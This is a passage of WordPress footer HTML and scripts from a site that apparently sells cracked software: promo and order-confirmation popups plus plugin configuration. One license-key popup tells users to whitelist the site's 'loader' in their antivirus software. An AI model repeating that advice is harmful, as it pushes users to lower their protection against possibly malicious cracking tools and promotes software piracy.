bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8f87ec0927","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"","i18n_loadmore":"Load More Posts","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"021b88e7fb","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right 